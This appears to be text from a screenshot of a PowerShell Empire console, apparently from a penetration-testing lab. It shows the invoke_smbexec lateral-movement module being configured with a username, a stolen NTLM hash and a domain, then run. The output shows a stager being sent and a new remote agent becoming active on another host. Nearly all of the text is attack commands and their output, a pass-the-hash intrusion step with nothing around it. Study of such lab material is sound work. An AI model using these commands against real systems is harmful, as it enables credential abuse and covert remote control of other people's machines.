 (Empire: powershell/lateral_movement/invoke_smbexec) > set Username jeff_admin
(Empire: powershell/lateral_movement/invoke_smbexec) > set Hash e2b475c11da2a0748290d8
7aa966c327
(Empire: powershell/lateral_movement/invoke_smbexec) > set Domain corp.com
(Empire: powershell/lateral_movement/invoke_smbexec) > execute
Command executed with service CVTERKCMPMMECQLRWLKB on client251
[*] Sending POWERSHELL stager (stage 1) to 10.11.0.22
[*] New agent UXVZ2NC3 checked in
[+] Initial agent UXVZ2NC3 from 10.11.0.22 now active (Slack)
...